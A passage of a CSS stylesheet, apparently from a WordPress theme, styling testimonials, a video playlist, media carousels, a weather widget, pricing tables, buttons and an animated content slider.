margin: 25px auto 0;
background: #e6e9ec;
}
.penci-testi-avatar img {
width: 100%;
height: auto;
display: block;
}
.penci-testi-name {
font-size: 16px;
margin-top: 18px;
margin-bottom: 0;
}
.penci-testi-company {
font-size: 12px;
margin-top: 12px;
text-transform: uppercase;
}
.penci-testi-s2 .penci-testimonail {
text-align: left;
}
.penci-testi-s2 .penci-testimonail .penci-testi-blockquote {
border: 1px solid #f5f5f5;
background-color: #ffff;
border-radius: 15px;
padding: 30px 30px 56px;
}
.penci-testi-s2 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0;
width: 48px;
height: 48px;
font-size: 102px;
line-height: 48px;
padding-top: 6px;
z-index: 2;
color: var(--pcaccent-cl);
}
.penci-testi-s2 .penci-testi-avatar {
margin-left: 30px;
margin-top: -30px;
position: relative;
z-index: 10;
}
.penci-testi-s2 .penci-testi-rating {
margin-top: 5px;
}
.penci-testi-s2 .penci-testi-name,
.penci-testi-s2 .penci-testi-company {
margin-left: 30px;
}
.penci-testi-s3 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0 auto;
width: 48px;
height: 48px;
font-size: 48px;
line-height: 48px;
padding-top: 6px;
z-index: 2;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
.penci-testi-s3 .penci-testi-bq-icon {
margin-bottom: 16px;
display: block;
}
.penci-testi-s3 .penci-testimonail .penci-testi-blockquote {
font-family: 'Playfair Display', serif;
font-size: 23px;
font-style: italic;
line-height: 1.5;
color: #111111;
clear: both;
position: relative;
text-align: center;
}
.penci-testi-s3 .penci-testi-name {
text-transform: uppercase;
color: var(--pcaccent-cl);
} .penci-media-obj {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.penci-media-obj .penci-mobj-img {
margin-right: 20px;
position: relative;
}
.penci-media-obj .penci-mobj-body {
flex: 1;
}
.penci-media-obj.penci-mobj-right .penci-mobj-img {
-webkit-box-ordinal-group: 2;
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
margin-right: 0;
margin-left: 20px;
}
.penci-video_playlist .penci-block_content {
position: relative;
display: flex;
flex-wrap: wrap;
}
.penci-video_playlist .penci-playlist-title {
background: var(--pcaccent-cl);
color: #fff;
min-height: 70px;
width: 100%;
padding: 0 15px;
line-height: 17px;
font-size: 20px;
z-index: 9
}
.penci-video_playlist .penci-playlist-title .playlist-title-icon {
font-size: 27px;
float: left;
margin-right: 10px;
height: 70px;
line-height: 70px;
width: 40px;
text-align: center;
font-weight: 400
}
.penci-video_playlist .penci-playlist-title a {
color: inherit
}
.penci-video_playlist .penci-playlist-title .fa {
padding-right: 5px
}
.penci-video_playlist .penci-playlist-title h2 {
padding-top: 14px;
font-size: 18px;
clear: none;
color: inherit;
margin: 0;
}
.penci-video_playlist .penci-playlist-title .penci-videos-number {
font-size: 11px;
display: block;
float: left
}
.penci-video_playlist .penci-video-play {
background-color: #111;
position: relative;
width: 66%;
float: left;
}
.penci-video_playlist .penci-video-nav {
width: 34%;
height: 100%;
float: right;
position: absolute;
top: 0;
right: 0;
border-width: 0 1px 1px 0;
background: #f5f5f5;
overflow: hidden;
}
.penci-video_playlist .penci-custom-scroll {
overflow-y: auto;
height: 100%;
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar {
width: 6px;
background: #dedede;
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb {
background-color: var(--pcaccent-cl);
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-corner {
background-color: #dedede;
}
.penci-video_playlist .fluid-width-video-wrapper {
padding-top: 56.25% !important
}
.penci-video_playlist .penci-video-play {
background-color: #111;
position: relative;
width: 66%;
float: left
}
.penci-video_playlist .penci-video-play .video-player-wrapper {
position: relative;
z-index: 2
}
.penci-video_playlist .penci-video-play .loader-overlay {
z-index: 1
}
.penci-video_playlist .penci-video-play .video-frame {
visibility: hidden
}
.penci-video_playlist .penci-video-play iframe {
width: 100%
}
.penci-video_playlist .fluid-width-video-wrapper {
position: relative;
z-index: 2
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.fluid-width-video-wrapper iframe[src*="player.vimeo.com"]{
aspect-ratio: auto;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
width: 100px;
height: 56px;
float: left;
}
.penci-video_playlist .penci-video-thumbnail:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0;
z-index: 1;
transition: opacity .3s ease;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail:hover:after {
opacity: .3;
}
.penci-video_playlist .penci-video-nav .playlist-panel-item {
float: left;
width: 20px;
text-align: left;
line-height: 56px;
font-size: 13px;
color: #111;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item {
padding: 12px 15px;
display: block;
overflow: hidden;
cursor: pointer;
border-bottom: 1px solid #dedede;
transition: all .3s;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item:hover {
background: #dedede;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-play-icon {
display: none;
color: var(--pcaccent-cl);
}
.penci-video_playlist .penci-video-playlist-item .penci-video-paused-icon {
display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-play-icon {
display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-number {
display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-paused-icon {
display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-number {
display: none;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title {
font-size: 13px;
font-weight: 400;
line-height: 1.3;
font-family: inherit;
width: 100%;
display: block;
float: left;
margin-top: -2px;
transition: all 0.3s;
color: #000;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover {
color: var(--pcaccent-cl);
}
.penci-video_playlist .penci-video-playlist-item .penci-video-duration {
float: left;
font-size: 11px;
color: #888;
margin-top: 5px;
line-height: 1;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav {
width: 100%;
position: relative;
}
.pencisc-column-1.penci-video_playlist .penci-video-play {
width: 100%;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .penci-video-thumbnail,
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
width: 75px;
height: 42.18px;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-playlist-nav {
min-height: 100px;
max-height: 283px;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item,
.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item {
position: absolute;
bottom: 0;
left: 0;
font-size: 10px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
line-height: 20px;
z-index: 10;
background: var(--pcaccent-cl);
color: #fff;
} .penci-media-carousels {
overflow: hidden;
}
.penci-advanced-carousel-mg {
margin-left: -5px;
margin-right: -5px;
display: block;
clear: both;
}
.penci-media-carousels .penci-image-holder {
background-color: transparent;
}
.penci-media-carousels .overlay-icon-format {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
transition: all 0.3s;
}
.pc-ctpos-on .overlay-icon-format {
top: 10px;
right: 10px;
z-index: 10;
margin: 0;
left: auto;
}
.penci-media-carousels .penci-media-inner {
padding: 0 5px;
}
.penci-media-carousels .penci-media-inct {
display: -ms-flexbox;
display: flex;
flex-direction: column;
position: relative;
}
.penci-media-carousels .penci-media-content {
text-align: center;
margin-top: 20px;
}
.penci-media-img {
position: relative;
}
.penci-media-img > a {
display: block;
}
.penci-media-carousels.pc-ctpos-above .penci-media-img {
order: 3;
}
.penci-media-carousels.pc-ctpos-above .penci-media-content {
order: 1;
margin-top: 0;
margin-bottom: 20px;
}
.penci-media-carousels.pc-ctpos-on .penci-media-content {
margin: 0;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
display: -ms-flexbox;
display: flex;
flex-direction: row;
z-index: 3;
align-items: flex-end;
}
.pc-ctpos-on .penci-media-content .pc-media-ctinner {
width: 100%;
padding: 15px 10px;
position: relative;
z-index: 2;
}
.pc-media-ctinner {
position: relative;
}
.penci-media-carousels .pc-media-ctinner:before,
.penci-media-carousels .pc-adcr-overlay,
.pc-ctpos-on .penci-media-content > a {
position: absolute;
font-size: 0;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 2;
}
.penci-media-carousels .pc-media-ctinner:before {
z-index: -1;
content: '';
}
.penci-media-carousels .pc-media-ctinner:before,
.pc-adcr-overlay {
opacity: 0.5;
transition: all 0.3s;
}
.penci-media-carousels .penci-media-inct:hover .pc-media-ctinner:before
.penci-media-inct:hover .pc-adcr-overlay {
opacity: 0.7;
}
.penci-media-carousels .penci-media-stit {
line-height: 1.4;
margin-bottom: 5px;
font-size: 13px;
color: #666;
}
.penci-media-carousels .penci-media-title {
font-size: 18px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
margin: 0;
}
.penci-media-carousels .penci-media-desc {
margin-top: 8px;
line-height: 1.6;
}
.penci-media-rmbtn i,
.penci-media-rmbtn svg {
color: inherit;
font-size: inherit;
}
.penci-media-carousels .pc-icpos-left i,
.penci-media-carousels .pc-icpos-left svg {
margin-right: 5px;
}
.penci-media-carousels .pc-icpos-right i,
.penci-media-carousels .pc-icpos-right svg {
margin-left: 5px;
}
.penci-weather-widget {
overflow: hidden;
color: #111;
}
.penci-weather-city {
font-size: 24px;
font-weight: bold;
line-height: 1;
margin-bottom: 7px;
}
.penci-weather-condition {
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: .8;
}
.penci-location-icon {
position: absolute;
top: 0;
right: 10px;
font-size: 22px;
opacity: .6;
z-index: 1;
}
.penci-location-icon:hover {
cursor: pointer;
opacity: .9;
}
.penci-weather-temperature {
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center;
}
@media screen and (max-width: 1018px) {
.penci-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}
.penci-weather-temp-wrap {
display: inline-block;
}
.penci-weather-now {
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
max-width: 145px;
width: 50%;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
@media screen and (max-width: 1018px) {
.penci-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 90px;
margin-left: 12px;
}
}
@media screen and (min-width: 768px) and (max-width: 1018px) {
.penci-weather-now {
margin-left: 0;
}
}
@media screen and (max-width: 767px) {
.penci-weather-now {
width: 100px;
}
}
.penci-weather-now .penci-big-degrees {
font-size: 40px;
}
@media screen and (max-width: 1018px) {
.penci-weather-now .penci-big-degrees {
font-size: 32px;
}
}
.penci-weather-now .penci-circle {
font-size: 30px;
position: relative;
top: -6px;
opacity: .6;
line-height: 1;
vertical-align: top;
}
.penci-weather-now .penci-weather-unit {
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: .6;
left: -2px;
line-height: 1;
vertical-align: top;
}
.penci-weather-now:hover {
cursor: pointer;
}
.penci-weather-lo-hi {
float: left;
text-align: left;
}
.penci-weather-lo-hi__content {
padding: 15px 0;
}
.penci-weather-lo-hi__content .penci-circle {
padding-left: 3px;
}
.penci-weather-degrees-wrap {
padding: 15px 0;
text-align: right;
}
.penci-weather-degrees-wrap:before,
.penci-weather-degrees-wrap:after {
content: '';
display: table;
clear: both;
}
@media screen and (max-width: 1018px) {
.penci-weather-degrees-wrap {
padding: 10px;
}
}
.penci-weather-degrees-wrap i {
position: relative;
top: 1px;
font-size: 16px;
color: #b3b3b3;
right: 5px;
}
.penci-weather-degrees-wrap .penci-small-degrees {
font-size: 12px;
}
.penci-weather-degrees-wrap .penci-circle {
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}
.penci-weather-information {
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
vertical-align: top;
opacity: .6;
margin-top: 19px;
border-top: 1px solid #ececec;
border-bottom: 1px solid #ececec;
}
.penci-weather-information i {
font-size: 16px;
position: relative;
top: 2px;
margin-right: 5px;
}
.penci-weather-section {
float: left;
width: 33%;
}
.penci_humidty {
text-align: right;
padding-right: 10px;
}
.penci_wind {
text-align: center;
}
.penci_clouds {
text-align: left;
padding-left: 10px;
}
.penci-weather-week {
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: block;
margin-bottom: -5px;
clear: both;
overflow: hidden;
}
.penci-weather-week:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: var(--pcaccent-cl);
opacity: .07;
}
.penci-weather-days {
width: 20%;
float: left;
text-align: center;
text-transform: uppercase;
line-height: 1;
}
.penci-weather-days .penci-day {
margin-bottom: 8px;
font-size: 11px;
opacity: .5;
}
.penci-weather-days .penci-day-degrees {
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: .7;
}
.penci-weather-days .penci-circle {
position: relative;
right: 5px;
}
.penci-weather-days .penci-day {
margin-top: 8px;
font-size: 11px;
opacity: .5;
}
.penci-weather-set-location {
display: none;
position: absolute;
top: 0;
}
.penci-weather-set-location .penci-location-set-input {
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
border: 0;
padding: 0 10px;
}
.penci-weather-set-location .penci-location-set-input:focus ~ label {
top: -20px;
font-size: 11px;
opacity: .5;
}
.penci-show-location {
display: block !important;
}
.penci-show-location label {
position: absolute;
top: 0;
left: 10px;
font-size: 13px;
opacity: .6;
pointer-events: none;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.penci-weather-animated-icon {
float: left;
text-align: right;
position: relative;
}
.penci-weather-animated-icon i {
width: 70px;
font-size: 70px;
opacity: 0.4;
top: 15px;
left: 0;
right: auto;
}
.penci_facebook_widget .penci-block_content {
text-align: center;
}
.penci_facebook_widget .fb_iframe_widget {
max-width: 340px;
} .penci-pricing-item {
color: #888;
text-align: center;
padding: 20px;
font-size: 15px;
box-sizing: content-box;
overflow: hidden;
position: relative;
}
.penci-pricing_featured.penci-pricing-f-hheight {
padding-top: 50px;
padding-bottom: 50px;
transform: translateY(-30px);
position: relative;
}
@media (min-width: 768px) {
.penci-pricing_featured.penci-pricing-f-scale {
background: var(--pcbg-cl);
transform: scale(1.15);
-webkit-transform: scale(1.15);
position: relative;
z-index: 3;
}
}
.penci-pricing_featured .penci-pricing-ribbon {
position: absolute;
height: 60px;
width: 38px;
background: var(--pcaccent-cl);
color: #fff;
border-bottom-left-radius: 20px;
border-bottom-right-radius: 20px;
right: 15px;
top: 0;
padding-bottom: 15px;
display: flex;
align-items: flex-end;
justify-content: center;
font-size: 18px;
z-index: 5;
}
.penci-pricing_featured .penci-pricing-ribbon-text {
position: absolute;
top: 18px;
right: -67px;
padding: 4px 0;
width: 200px;
background-color: #ff6618;
color: #fff;
transform: rotate(40deg);
text-align: center;
font-size: 12px;
line-height: 1.3em;
z-index: 5;
text-transform: uppercase;
font-family: var(--pchead-font);
}
.penci-pricing-item.penci-pricing-s1 {
border: 1px solid var(--pcborder-cl);
}
.penci-pricing-item.penci-pricing-s2 {
box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
background-color: #ffff;
border-radius: 15px;
}
.penci-pricing-item.penci-pricing-s2 .penci-pricing-btn {
border-radius: 10px
}
.penci-pricing-item:after {
content: '';
display: table;
width: 100%
}
.penci-pricing-item .penci-pricing-inner {
position: relative
}
.penci-pricing-item .penci-pricing-image {
width: 150px;
text-align: center;
margin: 0 auto 20px;
overflow: hidden
}
.penci-pricing-item .penci-pricing-image img {
height: auto;
display: inline-block;
vertical-align: top;
}
.penci-pricing-item .penci-pricing-icon {
text-align: center;
font-size: 50px;
margin-bottom: 20px;
line-height: 1;
}
.penci-pricing-item .penci-pricing-icon i {
font-size: inherit;
color: inherit;
display: inline-block;
vertical-align: top;
}
.penci-pricing-item .penci-pricing-header {
margin-bottom: 20px
}
.penci-pricing-fheader .penci-pricing-header {
margin-top: -20px;
margin-right: -20px;
margin-left: -20px;
padding: 20px 0;
background: #fff000;
}
.penci-pricing_featured.penci-pricing-f-hheight.penci-pricing-fheader .penci-pricing-header {
padding-top: 50px;
margin-top: -50px;
}
.penci-pricing-item .penci-pricing-title {
font-size: 36px;
font-weight: 700;
line-height: 1;
}
.penci-pricing-item .penci-pricing-subtitle {
color: #888;
line-height: 1.3;
margin-top: 10px;
}
.penci-pricing-item .penci-pricing-title,
.penci-pricing-item .penci-price-unit {
color: #111
}
.penci-pricing-item .penci-pricing-price {
font-size: 48px;
line-height: 1;
display: inline-block;
}
.penci-pricing-item .penci-pricing-unit {
display: block
}
.penci-pricing-oneline .penci-pricing-unit {
display: inline-block;
}
.penci-pricing-item .penci-pricing-featured {
margin-top: 20px;
margin-bottom: 30px;
font-size: 16px;
}
.penci-pricing-btn-above .penci-pricing-featured {
margin-bottom: 5px;
}
.penci-pricing-btn-above .penci-pricing-pbutton {
margin-top: 20px;
}
.penci-pricing-item .penci-pricing-featured ul,
.penci-pricing-item .penci-pricing-featured ol {
margin: 0;
padding: 0;
}
.penci-pricing-item .penci-pricing-featured li {
margin-left: 0;
list-style: none;
margin-bottom: 10px;
}
.penci-pricing-item .penci-pricing-featured ul,
.penci-pricing-item .penci-pricing-featured ol,
.penci-pricing-item .penci-pricing-featured li,
.penci-pricing-item .penci-pricing-featured p,
.penci-pricing-item .penci-pricing-featured span,
.penci-pricing-item .penci-pricing-featured div,
.penci-pricing-item .penci-pricing-featured a,
.penci-pricing-item .penci-pricing-featured strong {
font-size: inherit;
font-family: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-transform: inherit;
font-style: inherit;
text-decoration: inherit;
line-height: 1.3
}
.penci-pricing-item .penci-pricing-featured li:last-child {
margin-bottom: 0
}
.penci-pricing-item .penci-pricing-btn {
display: block;
width: 100%;
font-size: 15px;
box-sizing: border-box;
max-width: 100%;
text-decoration: none !important;
margin-left: auto;
margin-right: auto;
color: #fff;
}
.penci-pricing-btn-borders .penci-pricing-btn {
background: none !important;
border: 2px solid;
color: var(--pctext-cl);
}
.penci-pricing-btn-borders .penci-pricing-btn:hover {
border-color: var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
@media (max-width: 767px) {
.penci-pricing_featured.penci-pricing-f-hheight {
transform: translateY(0);
padding-top: 20px;
padding-bottom: 20px;
}
.penci-pricing_featured.penci-pricing-f-hheight.penci-pricing-fheader .penci-pricing-header {
padding-top: 20px;
margin-top: -20px;
}
} .pcbtn-wrapper {
display: block;
}
.pcbtn-align-left {
text-align: left;
}
.pcbtn-align-center {
text-align: center;
}
.pcbtn-align-right {
text-align: right;
}
.pcbtn-wrapper a.pcbtn {
display: inline-block;
text-decoration: none;
background: #f2f2f2;
color: #333;
position: relative;
font-family: var(--pchead-font);
font-size: 16px;
vertical-align: top;
transition: color 0.3s, transform 0.3s;
}
.pcbtn-wrapper a.pcbtn:before {
content: "";
z-index: 1;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
display: block;
opacity: 0;
transition: all 0.3s;
}
.pcbtn-wrapper a.pcbtn:hover:before {
opacity: 1;
}
.pcbtn-wrapper a.pcbtn-bordered:before,
.pcbtn-bordered .pcbtn-wrapperin {
border: 2px solid;
}
.pcbtn-wrapper a.pcbtn-bstyle-dotted:before,
.pcbtn-bstyle-dotted .pcbtn-wrapperin {
border-style: dotted;
}
.pcbtn-wrapper a.pcbtn-bstyle-dashed:before,
.pcbtn-bstyle-dashed .pcbtn-wrapperin {
border-style: dashed;
}
.pcbtn-wrapper a.pcbtn-bstyle-double:before,
.pcbtn-bstyle-double .pcbtn-wrapperin {
border-style: double;
}
.pcbtn-wrapper a.pcbtn-bstyle-groove:before,
.pcbtn-bstyle-groove .pcbtn-wrapperin {
border-style: groove;
}
.pcbtn-wrapper a.pcbtn-bstyle-ridge:before,
.pcbtn-bstyle-ridge .pcbtn-wrapperin {
border-style: ridge;
}
.pcbtn-wrapper a.pcbtn-bstyle-inset:before,
.pcbtn-bstyle-inset .pcbtn-wrapperin {
border-style: inset;
}
.pcbtn-wrapper a.pcbtn-bstyle-outset:before,
.pcbtn-bstyle-outset .pcbtn-wrapperin {
border-style: outset;
}
.pcbtn-wrapper a.pcbtn-bstyle-gradient:before,
.pcbtn-bstyle-gradient .pcbtn-wrapperin {
border-image: linear-gradient(360deg, var(--pcaccent-cl), #bbb);
border-image: -webkit-linear-gradient(360deg, var(--pcaccent-cl), #bbb);
border-image-slice: 1;
}
.pcbtn-align-justify a.pcbtn {
display: block;
width: 100%;
}
@media (max-width: 1024px) {
.pcbtn-talign-left {
text-align: left;
}
.pcbtn-talign-center {
text-align: center;
}
.pcbtn-talign-right {
text-align: right;
}
.pcbtn-talign-left a.pcbtn,
.pcbtn-talign-center a.pcbtn,
.pcbtn-talign-right a.pcbtn {
width: auto;
display: inline-block;
}
.pcbtn-talign-justify a.pcbtn {
display: block;
width: 100%;
}
}
@media (max-width: 767px) {
.pcbtn-malign-left {
text-align: left;
}
.pcbtn-malign-center {
text-align: center;
}
.pcbtn-malign-right {
text-align: right;
}
.pcbtn-malign-left a.pcbtn,
.pcbtn-malign-center a.pcbtn,
.pcbtn-malign-right a.pcbtn {
width: auto;
display: inline-block;
}
.pcbtn-malign-justify a.pcbtn {
display: block;
width: 100%;
}
}
.pcbtn-wrapperin {
text-align: center;
padding: 10px 20px;
display: block;
}
.pcbtn-align-justify .pcbtn-wrapperin,
.pcbtn-align-justify .pcbtn-wrapperin span {
width: 100%;
}
.pcbtn-content svg {
width: 16px;
height: auto;
vertical-align: middle;
transition: fill 0.3s;
}
.pcbtn-icon-left span span i,
.pcbtn-icon-left span span svg {
margin-right: 5px;
}
.pcbtn-icon-right span span i,
.pcbtn-icon-right span span svg {
margin-left: 5px;
}
.pcbtn-wrapperin span {
display: block;
line-height: 1.3;
}
.pcbtn-wrapperin span.pcbtn-content {
text-transform: uppercase;
font-weight: 500;
z-index: 5;
position: relative;
transition: all 0.3s;
}
.pcbtn-wrapperin span.pcbtn-subtext {
margin: 5px 0 0 0;
font-size: 12px;
z-index: 5;
position: relative;
} .penci-ctslide-wrap {
height: 400px;
position: relative;
}
.penci-ctslide-wrap:before {
display: block;
width: 100%;
background: none !important;
box-shadow: none !important
}
.penci-custom-slide {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.penci-ctslide-inner {
height: 100%;
width: 100%;
z-index: 10;
}
.penci-ctslider-bg-overlay,
.penci-ctslide-bg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 10;
-webkit-background-size: cover;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
min-width: 100%;
min-height: 100%;
-webkit-transition-property: -webkit-transform;
transition-property: -webkit-transform;
-o-transition-property: transform;
transition-property: transform;
transition-property: transform, -webkit-transform;
-webkit-transition-duration: 10s;
-o-transition-duration: 10s;
transition-duration: 10s;
}
.penci-ctslider-featimg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 15;
background: transparent !important;
}
.penci-ctslider-content,
.penci-ctslide-inner {
position: relative;
z-index: 50;
}
.penci-ctslide-inner {
display: flex;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg {
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-duration: 20s;
animation-duration: 20s;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-in {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
-webkit-animation-name: penci-ken-burns-in;
animation-name: penci-ken-burns-in;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-out {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
-webkit-animation-name: penci-ken-burns-out;
animation-name: penci-ken-burns-out;
}
.penci-slides-wrap .penci-ctslider-content {
padding: 30px;
width: 100%;
}
.penci-v-poswrap-top .penci-ctslide-inner {
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.penci-v-poswrap-bottom .penci-ctslide-inner {
-webkit-box-align: end;
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
}
.penci-v-poswrap-middle .penci-ctslide-inner {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}
.penci-h-poswrap-left .penci-ctslide-inner {
-webkit-box-pack: start;
-webkit-justify-content: flex-start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.penci-h-poswrap-right .penci-ctslide-inner {
-webkit-box-pack: end;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.penci-h-poswrap-center .penci-ctslide-inner {
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
}
.xpenci-slides-wrap div:not(.lslide ) > .penci-ctslide-inner {
display: none;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title {
color: #fff;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title,
.penci-slides-wrap .penci-slider_btnwrap {
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: .65s;
-moz-animation-duration: .65s;
-ms-animation-duration: .65s;
-o-animation-duration: .65s;
animation-duration: .65s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.penci-slides-wrap .pencislider-title {
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0 0 15px 0;
animation-delay: 0.9s;
-webkit-animation-delay: 0.9s;
}
.penci-slides-wrap .pencislider-caption {
font-size: 16px;
line-height: 1.4;
margin: 0 0 25px 0;
-webkit-animation-delay: 1.1s;
-moz-animation-delay: 1.1s;
animation-delay: 1.1s;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner {
position: relative;
padding: 5px 12px;
display: inline-block;
vertical-align: top;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner:before,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner span,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner span {
position: relative;
z-index: 10;
padding: 0;
margin: 0;
}
.penci-slides-wrap .penci-slider_btnwrap {
margin: 0;
background: none;
padding: 0;
vertical-align: top;
animation-delay: 1.3s;
-webkit-animation-delay: 1.3s;
}
.penci-slider_btnwrap .pencislider-btn {
display: inline-block;
background: transparent;
border: 1px solid #fff;
color: #fff;
line-height: 1;
height: 36px;
padding: 0 20px;
border-radius: 0;
font-size: 12px;
font-weight: 600;
width: auto;
}
.penci-slider_btnwrap .pencislider-btn > span {
width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
white-space: nowrap;
}
.penci-slider_btnwrap .pencislider-btn:hover {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
text-decoration: none;
}
.penci-slider_btnwrap .pencislider-btn:not( :last-child ) {
margin-right: 15px;
}
@keyframes penci-ken-burns-in {
0% {
transform: scale(1);
}
100% {
transform: scale(1.2);
}
}
@keyframes penci-ken-burns-out {
0% {
transform: scale(1.2);
}
100% {
transform: scale(1);
}
}
.penci-slides-wrap .active .penci-fadeInDown .pencislider-title,
.penci-slides-wrap .active .penci-fadeInDown .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInDown .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInDown;
-moz-animation-name: pencifadeInDown;
-o-animation-name: pencifadeInDown;
animation-name: pencifadeInDown;
}
.penci-slides-wrap .active .penci-fadeInUp .pencislider-title,
.penci-slides-wrap .active .penci-fadeInUp .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInUp .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
}
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-title,
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInLeft .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInLeft;
-moz-animation-name: pencifadeInLeft;
-o-animation-name: pencifadeInLeft;
animation-name: pencifadeInLeft;
}
.penci-slides-wrap .active .penci-fadeInRight .pencislider-title,
.penci-slides-wrap .active .penci-fadeInRight .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInRight .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInRight;
-moz-animation-name: pencifadeInRight;
-o-animation-name: pencifadeInRight;
animation-name: pencifadeInRight;
}
